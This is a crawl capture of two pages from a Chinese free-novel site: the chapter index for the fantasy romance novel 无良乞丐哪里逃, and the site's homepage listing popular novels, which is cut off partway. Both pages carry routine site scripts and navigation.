

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciziwu.com/xiaoshuo/162857147.html
body_size: 7038
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>无良乞丐哪里逃_贰花粥_短篇_在线阅读 - 赐字屋/ciziwu.com</title><meta name="keywords" content="无良乞丐哪里逃_贰花粥_短篇_在线阅读" /><meta name="description" content="【关小池初入江湖，被调戏，被追杀，全都有惊无险，没想到最后栽在了一个乞丐手里，变成孤魂野鬼游荡人间……】" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ciziwu.com/xiaoshuo/162857147.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="赐字屋" /><meta name="mobile-agent" content="format=html5; url=https://m.ciziwu.com/xiaoshuo/162857147.html" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="无良乞丐哪里逃"/><meta property="og:novel:book_name" content="无良乞丐哪里逃"/><meta property="og:novel:latest_chapter_name" content="72.第六十七章 妄生珠 无良乞丐哪里逃"/><meta property="og:novel:read_url" content="https://ciziwu.com/xiaoshuo/162857147.html"/><meta property="og:novel:latest_chapter_url" content="https://ciziwu.com/xiaoshuo/162857147/71.html"/><meta property="og:url" content="https://ciziwu.com/xiaoshuo/162857147.html"/><meta property="og:description" content="【关小池初入江湖，被调戏，被追杀，全都有惊无险，没想到最后栽在了一个乞丐手里，变成孤魂野鬼游荡人间……】"/><meta property="og:image" content="//d.ciziwu.com/standard/162857147/35314.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="贰花粥"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:novel:update_time" content="2020-01-08"/><meta property="og:novel:status" content="连载中"/><script>var TWMO='tw',TWPC='big5',COOKIE_PRE='5yerl',CDNV='318',xCoverList=[],APP_NAME='赐字屋',DOMA='ciziwu.com',ADN='kk',MOD='',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,DIR='/',TJN='uv',FORM_HASH='c3cd2045g9e9i4',TJ='V605yerl',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ciziwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赐字屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赐字屋</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/store/">更新小说</a></li><li><a href="/finish.html">完本小说</a></li><li><a href="/rank.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ciziwu.com/xiaoshuo/162857147.html" title="无良乞丐哪里逃">手机阅读《无良乞丐哪里逃》</a></div><a href="/">赐字屋</a> &gt; <a href="/xuanhuanxiaoshuo/">玄幻小说</a> &gt; <a href="/xiaoshuo/162857147.html">无良乞丐哪里逃</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.ciziwu.com/standard/162857147/35314.jpg?sm" author="贰花粥" alt="无良乞丐哪里逃" /><span class="b"></span></div><div id="info"><h1>无良乞丐哪里逃</h1><p>作者：<a href="/xieshou/5a2b7e1bame0b4VeG.html" target="_blank">贰花粥</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Ydv8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Ydv8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/162857147.html">TXT下载</a></p><p>更新时间：2020-01-08 16:07:22&nbsp;[共71章] <p>最新：<a href="/xiaoshuo/162857147/71.html" title="">72.第六十七章 妄生珠</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">【<a href="/zhurengong/0a1b6efHJe3JOeG.html">关小池</a>初入江湖，被调戏，被追杀，全都有惊无险，没想到最后栽在了一个乞丐手里，变成孤魂野鬼游荡人间……】<br /> 【<a href="/zhurengong/8uJeeZseeqKeG.html">阮飞尘</a>，你等着！我<a href="/zhurengong/0a1b6efHJe3JOeG.html">关小池</a>就算做鬼也不放过你！】<br /> 备注：<br /> 不时撒糖~女主<a href="/zhurengong/0a1b6efHJe3JOeG.html">关小池</a>，可萌可剽悍（灵活而勇敢的意思~）~男主阮飞（灰）尘化身乞丐穷追不舍，可痞可正经~ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/XWU.html" target="_blank" title="九霄天帝">九霄天帝</a> (玄幻魔法) 、 <a href="/xiaoshuo/ssx5.html" target="_blank" title="梅夫人宠夫日常">梅夫人宠夫日常</a><a href="/wen/8K2Liyw.html" title="桃花村种田记全文免费观看" target="_blank">桃花村种田记全文免费观看</a> (宫斗小说) 、 <a href="/xiaoshuo/jaZM.html" target="_blank" title="帝焰神尊">帝焰神尊</a><a href="/wen/W5eMSbg.html" title="抗战:虎狼百万出太行:主角是楚天" target="_blank">抗战:虎狼百万出太行:主角是楚天</a> (升级练功) 、 <a href="/xiaoshuo/Acp.html" target="_blank" title="重生攻略夫君">重生攻略夫君</a><a href="/wen/QrgeS5m.html" title="唐家三少写的动漫" target="_blank">唐家三少写的动漫</a> (重生小说) 、 <a href="/xiaoshuo/sojq.html" target="_blank" title="阴功十八法">阴功十八法</a><a href="/wen/5pkWh6e.html" title="治弟弟的一百种方法" target="_blank">治弟弟的一百种方法</a> (武侠小说) 、 <a href="/xiaoshuo/2100703817.html" target="_blank" title="混元修真录[重生]">混元修真录[重生]</a> (法宝小说) 、 <a href="/xiaoshuo/joJf.html" target="_blank" title="明朝败家子/明颂">明朝败家子/明颂</a><a href="/wen/ZPlZsAN.html" title="臣服含义" target="_blank">臣服含义</a> (宫廷贵族) 、 <a href="/xiaoshuo/3dL.html" target="_blank" title="乾坤幻剑录/从淫贼到侠客">乾坤幻剑录/从淫贼到侠客</a> (古典小说) 、 <a href="/xiaoshuo/225478085.html" target="_blank" title="乱世枭雄">乱世枭雄</a><a href="/wen/0K2Mi8V.html" title="bl内衣play" target="_blank">bl内衣play</a> (娱乐圈) 、 <a href="/xiaoshuo/upKX.html" target="_blank" title="（历史同人）盘点千古风流人物">（历史同人）盘点千古风流人物</a> (娱乐明星) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《无良乞丐哪里逃》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/162857147/71.html">72.第六十七章 妄生珠</a></dd><dd><a href="/xiaoshuo/162857147/70.html">71.第六十六章 牛家老板</a></dd><dd><a href="/xiaoshuo/162857147/69.html">70.第六十五章 白骨森森</a></dd><dd><a href="/xiaoshuo/162857147/68.html">69.第六十四章 两败俱伤</a></dd><dd><a href="/xiaoshuo/162857147/67.html">68.第六十三章 恶斗</a></dd><dd><a href="/xiaoshuo/162857147/66.html">67.第六十二章 梦中人</a></dd><dd><a href="/xiaoshuo/162857147/65.html">66.第六十一章 白家祠堂</a></dd><dd><a href="/xiaoshuo/162857147/64.html">65.第六十章 被人救出</a></dd><dd><a href="/xiaoshuo/162857147/63.html">64.第五十九章 拱手让人</a></dd><dd><a href="/xiaoshuo/162857147/62.html">63.第五十八章 白鹿角归处</a></dd><dd><a href="/xiaoshuo/162857147/61.html">62.第五十七章 施刑</a></dd><dd><a href="/xiaoshuo/162857147/60.html">61.番外之阿远（2）</a></dd><dd><a href="/xiaoshuo/162857147/59.html">60.第五十六章 水牢</a></dd><dd><a href="/xiaoshuo/162857147/58.html">59.第五十五章 圈套</a></dd><dd><a href="/xiaoshuo/162857147/57.html">58.第五十四章 扯衣服</a></dd><dd><a href="/xiaoshuo/162857147/56.html">57.番外之阿远（1）</a></dd><dt>《无良乞丐哪里逃》 正文 </dt><dd><a href="/xiaoshuo/162857147/1.html">2.第一章 路遇“饿狼”</a></dd><dd><a href="/xiaoshuo/162857147/2.html">3.第二章 自讨苦吃</a></dd><dd><a href="/xiaoshuo/162857147/3.html">4.第三章 华星秋月</a></dd><dd><a href="/xiaoshuo/162857147/4.html">5.第四章 狭路相逢乞丐胜</a></dd><dd><a href="/xiaoshuo/162857147/5.html">6.番外之小池</a></dd><dd><a href="/xiaoshuo/162857147/6.html">7.第五章 丐帮帮主，帮主夫人</a></dd><dd><a href="/xiaoshuo/162857147/7.html">8.第六章 沈家山庄有请</a></dd><dd><a href="/xiaoshuo/162857147/8.html">9.第七章 出尘不染沈出尘</a></dd><dd><a href="/xiaoshuo/162857147/9.html">10.第八章 再遇韩星月</a></dd><dd><a href="/xiaoshuo/162857147/10.html">11.第九章 路不同不相为伴</a></dd><dd><a href="/xiaoshuo/162857147/11.html">12.第十章 离开沈家，</a></dd><dd><a href="/xiaoshuo/162857147/12.html">13.番外之沈出尘</a></dd><dd><a href="/xiaoshuo/162857147/13.html">14.第十一章 俊俏的乞丐</a></dd><dd><a href="/xiaoshuo/162857147/14.html">15.第十二章 阮灰尘死变态</a></dd><dd><a href="/xiaoshuo/162857147/15.html">16.第十三章 金环女子试探</a></dd><dd><a href="/xiaoshuo/162857147/16.html">17.第十四章 撕破脸</a></dd><dd><a href="/xiaoshuo/162857147/17.html">18.第十五章 冷战</a></dd><dd><a href="/xiaoshuo/162857147/18.html">19.第十六章 我胡汉三被暗算</a></dd><dd><a href="/xiaoshuo/162857147/19.html">20.第十七章 阮飞尘的桃花债</a></dd><dd><a href="/xiaoshuo/162857147/20.html">21.第十八章 阮家二公子</a></dd><dd><a href="/xiaoshuo/162857147/21.html">22.第十九章 歹毒妇人心</a></dd><dd><a href="/xiaoshuo/162857147/22.html">23.第二十章 命在旦夕</a></dd><dd><a href="/xiaoshuo/162857147/23.html">24.第二十一章 一朝生死两茫茫</a></dd><dd><a href="/xiaoshuo/162857147/24.html">25.第二十二章 清凉山中清凉寺</a></dd><dd><a href="/xiaoshuo/162857147/25.html">26.第二十三章 生死两相隔</a></dd><dd><a href="/xiaoshuo/162857147/26.html">27.第二十四章 我关小池真的嗝屁了？！</a></dd><dd><a href="/xiaoshuo/162857147/27.html">28.第二十五章 所以我现在是个什么情况</a></dd><dd><a href="/xiaoshuo/162857147/28.html">29.第二十六章 偷看洗澡</a></dd><dd><a href="/xiaoshuo/162857147/29.html">30.第二十七章 滴血救阮飞尘</a></dd><dd><a href="/xiaoshuo/162857147/30.html">31.第二十八章 误闯碧溪林</a></dd><dd><a href="/xiaoshuo/162857147/31.html">32.第二十九章 初入西域</a></dd><dd><a href="/xiaoshuo/162857147/32.html">33.第三十章 蓝袍女人</a></dd><dd><a href="/xiaoshuo/162857147/33.html">34.第三十一章 毡包走水</a></dd><dd><a href="/xiaoshuo/162857147/34.html">35.第三十二章 前往千年山</a></dd><dd><a href="/xiaoshuo/162857147/35.html">36.第三十三章 遇见同类</a></dd><dd><a href="/xiaoshuo/162857147/36.html">37.第三十四章 误入失魂谷</a></dd><dd><a href="/xiaoshuo/162857147/37.html">38.第三十五章 汤圆儿大人</a></dd><dd><a href="/xiaoshuo/162857147/38.html">39.第三十六章 进入千年谷</a></dd><dd><a href="/xiaoshuo/162857147/39.html">40.第三十七章 有惊无险</a></dd><dd><a href="/xiaoshuo/162857147/40.html">41.第三十八章 阮飞尘参加招婿大会</a></dd><dd><a href="/xiaoshuo/162857147/41.html">42.第三十九章 白鹿族族长</a></dd><dd><a href="/xiaoshuo/162857147/42.html">43.第四十章 水洞里的男人</a></dd><dd><a href="/xiaoshuo/162857147/43.html">44.第四十一章 争夺白鹿角</a></dd><dd><a href="/xiaoshuo/162857147/44.html">45.第四十二章 心心念念的白鹿角</a></dd><dd><a href="/xiaoshuo/162857147/45.html">46.第四十三章 再入失魂谷</a></dd><dd><a href="/xiaoshuo/162857147/46.html">47.第四十四章 拈花束发披“绫罗”</a></dd><dd><a href="/xiaoshuo/162857147/47.html">48.第四十五章 生来不是笼中雀，闲不住</a></dd><dd><a href="/xiaoshuo/162857147/48.html">49.第四十六章 被只老鬼非礼</a></dd><dd><a href="/xiaoshuo/162857147/49.html">50.第四十七章 千年谷地牢</a></dd><dd><a href="/xiaoshuo/162857147/50.html">51.第四十八章 正面交锋</a></dd><dd><a href="/xiaoshuo/162857147/51.html">52.第四十九章 死里逃生</a></dd><dd><a href="/xiaoshuo/162857147/52.html">53.第五十章 是谁？</a></dd><dd><a href="/xiaoshuo/162857147/53.html">54.第五十一章 真相</a></dd><dd><a href="/xiaoshuo/162857147/54.html">55.第五十二章 昏惑</a></dd><dd><a href="/xiaoshuo/162857147/55.html">56.第五十三章 大祭司</a></dd><dd><a href="/xiaoshuo/162857147/56.html">57.番外之阿远（1）</a></dd><dd><a href="/xiaoshuo/162857147/57.html">58.第五十四章 扯衣服</a></dd><dd><a href="/xiaoshuo/162857147/58.html">59.第五十五章 圈套</a></dd><dd><a href="/xiaoshuo/162857147/59.html">60.第五十六章 水牢</a></dd><dd><a href="/xiaoshuo/162857147/60.html">61.番外之阿远（2）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/162857147/list_1.html">上页</a><b>1</b><a href="/xiaoshuo/162857147/list_2.html">2</a><a href="/xiaoshuo/162857147/list_2.html">下页</a><select id="jump" onchange="location.href='/xiaoshuo/162857147/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 71 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/uKIn.html" target="_blank" title="穿越三国_貂蝉(限)18禁">穿越三国_貂蝉(限)18禁</a>、 <a href="/wen/EYQoU1G.html" title="痞子上线,偷香高手免费阅读" target="_blank">痞子上线,偷香高手免费阅读</a>、 <a href="/xiaoshuo/1257678851.html" target="_blank" title="神鬼世界：我开局就无敌">神鬼世界：我开局就无敌</a>、 <a href="/wen/2ZkqsaD.html" title="思你朝暮袖刀笔趣阁" target="_blank">思你朝暮袖刀笔趣阁</a>、 <a href="/xiaoshuo/jolb.html" target="_blank" title="洪荒：开局杀了申公豹">洪荒：开局杀了申公豹</a>、 <a href="/wen/DLGOsPe.html" title="伟峰桂堂东" target="_blank">伟峰桂堂东</a>、 <a href="/xiaoshuo/1727039795.html" target="_blank" title="三国之从枪挑邹氏开始">三国之从枪挑邹氏开始</a>、 <a href="/wen/KoPgh5E.html" title="退出女娲" target="_blank">退出女娲</a>、 <a href="/xiaoshuo/sAF.html" target="_blank" title="修真界败类">修真界败类</a>、 <a href="/wen/p1Gkheo.html" title="把出差当成旅行" target="_blank">把出差当成旅行</a>、 <a href="/xiaoshuo/1443657557.html" target="_blank" title="满级幼崽是宗门团宠">满级幼崽是宗门团宠</a>、 <a href="/xiaoshuo/sxH9.html" target="_blank" title="（笑傲江湖同人）笑傲之陆猴儿">（笑傲江湖同人）笑傲之陆猴儿</a>、 <a href="/xiaoshuo/HJlZ.html" target="_blank" title="凌风诀">凌风诀</a>、 <a href="/wen/084ZiN6.html" title="美女医师变医妃腹黑王爷" target="_blank">美女医师变医妃腹黑王爷</a>、 <a href="/xiaoshuo/jky.html" target="_blank" title="曹贼">曹贼</a>、 <a href="/wen/D9EeHxE.html" title="沈抚112路公交线路图" target="_blank">沈抚112路公交线路图</a>、 <a href="/xiaoshuo/sxim.html" target="_blank" title="（倚天同人）倚天屠龙之风神传奇">（倚天同人）倚天屠龙之风神传奇</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 免费小说无良乞丐哪里逃小说的所有章节均为网友更新，属发布者个人行为，与赐字屋（ciziwu.com）立场无关。</p><p>Ⓑ 赐字屋是免费小说阅读网站，提供无良乞丐哪里逃与无良乞丐哪里逃全本TXT，无良乞丐哪里逃全文阅读。</p><p>Ⓒ 如果您发现免费小说无良乞丐哪里逃下载章节有错误，请及时通知我们。您的热心是对赐字屋最大的支持。</p><p>Ⓓ 如果您对小说无良乞丐哪里逃全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⓔ《无良乞丐哪里逃》是一本 小白文类型的小说。更多好看的小白文小说，请关注赐字屋 “小白文”专栏或全本 小说排行榜。 </p><p>*. <a href="/v/d8zkdfpnjxcq.html">无良乞丐哪里逃在线阅读/贰花粥TXT免费下载</a>/<span class="gray">2017-11-04 19:09:40</span></p><p>*. <a href="/xiaoshuo/162857147_608738851.html">无良乞丐哪里逃免费全文/古代/贰花粥/最新章节</a>/<span class="gray">2017-10-18 05:12:21</span></p><p>*. <a href="/v/qre8nsgqylim.html">无良乞丐哪里逃全集TXT下载/贰花粥/全集免费下载</a>/<span class="gray">2017-11-11 07:02:14</span></p><p>*. <a href="/xiaoshuo/162857147_97287021.html">无良乞丐哪里逃阮灰尘韩星月关小池/精彩大结局/小说txt下载</a>/<span class="gray">2020-06-17 19:37:14</span></p><p>*. <a href="/v/e9mlefmgqwfl.html">无良乞丐哪里逃免费全文阅读/贰花粥 阮灰尘韩星月关小池/最新章节列表</a>/<span class="gray">2018-03-03 21:04:37</span></p><p><a href="/xiaoshuo/162857147/111.55.100.144.html" class="gray">111.55.100.144</a> / <a href="/xiaoshuo/162857147/116.132.218.84.html" class="gray">116.132.218.84</a> / <a href="/xiaoshuo/162857147/183.195.3.84.html" class="gray">183.195.3.84</a> / <a href="/xiaoshuo/162857147/40.77.178.220.html" class="gray">40.77.178.220</a> / <a href="/xiaoshuo/162857147/106.8.131.80.html" class="gray">106.8.131.80</a> / <a href="/xiaoshuo/162857147/112.16.225.32.html" class="gray">112.16.225.32</a> / <a href="/xiaoshuo/162857147/120.201.232.152.html" class="gray">120.201.232.152</a> / <a href="/xiaoshuo/162857147/43.143.110.104.html" class="gray">43.143.110.104</a> / <a href="/xiaoshuo/162857147/40.77.177.176.html" class="gray">40.77.177.176</a> / <a href="/xiaoshuo/162857147/115.238.171.16.html" class="gray">115.238.171.16</a> / <a href="/xiaoshuo/162857147/120.204.216.40.html" class="gray">120.204.216.40</a> / <a href="/xiaoshuo/162857147/39.162.70.124.html" class="gray">39.162.70.124</a> / </p></div></div><script src="/click/162857147"></script><script src="/5yex6/318.kkvvp9"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ciziwu.com/">赐字屋</a>(ciziwu.com) All Rights Reserved. <a href="//big5.ciziwu.com/xiaoshuo/162857147.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/nmailI1Tv.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="32.309ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciziwu.com/?FROM=bjs&u=BJS
body_size: 8903
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>赐字屋-每天更新精彩小说</title><meta name="keywords" content="赐字屋|言情小说|免费全本小说" /><meta name="description" content="赐字屋，精彩小说尽在赐字屋(ciziwu.com)，本站拥有海量的青春小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ciziwu.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="赐字屋" /><meta name="mobile-agent" content="format=html5; url=https://m.ciziwu.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',TWPC='big5',COOKIE_PRE='5yerl',CDNV='318',xCoverList=[],APP_NAME='赐字屋',DOMA='ciziwu.com',ADN='kk',MOD='',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,DIR='/',TJN='uv',FORM_HASH='988b1795g9e9in',TJ='V605yerl',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ciziwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赐字屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赐字屋</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/store/">更新小说</a></li><li><a href="/finish.html">完本小说</a></li><li><a href="/rank.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/jSi2.html" title=""><img data-lazy="//d.ciziwu.com/uppic/q/deCe.jpg?sm" alt="恋爱后，她成了仙女" author="山栀子" src="/nloadHMOo.svg" /></a></div><dl><dt><span>山栀子</span><a href="/xiaoshuo/jSi2.html" title="">恋爱后，她成了仙女</a></dt><dd>晋江高积分VIP完结 总点击数：8513 总书评数：1082 当前被收藏数：5373 营养液数：1...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/kus6.html" title=""><img data-lazy="//d.ciziwu.com/standard/961209373/4934.jpg?sm" alt="被白月光渣了后" author="扛锄葬花" src="/nloadHMOo.svg" /></a></div><dl><dt><span>扛锄葬花</span><a href="/xiaoshuo/kus6.html" title="">被白月光渣了后</a></dt><dd>晋江VIP完结 总书评数：9025 当前被收藏数：15091 营养液数：19645 文章积分：18...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/394080387.html" title=""><img data-lazy="//d.ciziwu.com/standard/394080387/38700.jpg?sm" alt="被玩弄的大小姐（高H，虐身虐心）" author="babbo_就要耽美网整理全集无弹窗广告" src="/nloadHMOo.svg" /></a></div><dl><dt><span>babbo_就要耽美网整理全集无弹窗广告</span><a href="/xiaoshuo/394080387.html" title="">被玩弄的大小姐（高H，虐身虐心）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/jV79.html" title=""><img data-lazy="//d.ciziwu.com/uppic/q/d4Pg.jpg?sm" alt="穿成虐文男配［穿书］" author="羔羊小哥" src="/nloadHMOo.svg" /></a></div><dl><dt><span>羔羊小哥</span><a href="/xiaoshuo/jV79.html" title="">穿成虐文男配［穿书］</a></dt><dd>晋江VIP完结 当前被收藏数：7992 营养液数：2790 文章积分：110,455,104 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/jsC.html" title=""><img data-lazy="//d.ciziwu.com/uppic/A/N3wf.jpg?sm" alt="现代锦衣卫" author="文~" src="/nloadHMOo.svg" /></a></div><dl><dt><span>文~</span><a href="/xiaoshuo/jsC.html" title="">现代锦衣卫</a></dt><dd>身为现代人，混迹锦衣卫！ 大明锦衣卫是知道的，可这满清地血滴子怎么也出现了？白莲教树大根深俺知道，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/QAn.html" title=""><img data-lazy="//d.ciziwu.com/uppic/A/NfdL.jpg?sm" alt="溺宠之绝色毒医" author="公子安爷" src="/nloadHMOo.svg" /></a></div><dl><dt><span>公子安爷</span><a href="/xiaoshuo/QAn.html" title="">溺宠之绝色毒医</a></dt><dd>潇湘高收藏VIP完结 已有74641736人读过此书，已有23820人收藏了此书。 【内容...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kz5N.html" title="">嗨主人，小人鱼直播养你啊</a></span><span class="s5">薯片儿</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xiaoshuo/cAq.html" title="">腹黑有道</a></span><span class="s5">秋水伊人</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xiaoshuo/HGV.html" title="">玩火</a></span><span class="s5">疯子三三</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/jS0M.html" title="">和女二手拉手跑了[穿书]</a></span><span class="s5">成逆</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/kjYq.html" title="">（综漫同人）疯批富江在线追我！</a></span><span class="s5">轻渔</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/Hb73.html" title="">穿系统之软妹复仇记/重生软妹复仇记</a></span><span class="s5">夏至春秋</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/sBG6.html" title="">网红的娱乐生活</a></span><span class="s5">西淅</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/s7V0.html" title="">沧桑知锦华</a></span><span class="s5">陈小菜</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/s8qo.html" title="">（火影同人）[火影]忍界之神</a></span><span class="s5">三千世</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/s8Px.html" title="">（笑傲江湖同人）捡个媳妇儿来爱</a></span><span class="s5">千醉尘FOX</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/u0SQ.html" title="">帝心</a></span><span class="s5">熬夜注定秃头</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/HtoW.html" title="">生完孩子就离婚</a></span><span class="s5">新苗</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xiaoshuo/TPz.html" title="">红妆朝堂</a></span><span class="s5">八步莲心</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/sbZS.html" title="">韩娱之另类大明星</a></span><span class="s5">无面凄凉</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/joEH.html" title="">人类灭绝后，我濒危了</a></span><span class="s5">无水不渡</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/xiaoshuo/sWU6.html" title="">丧尸这职业</a></span><span 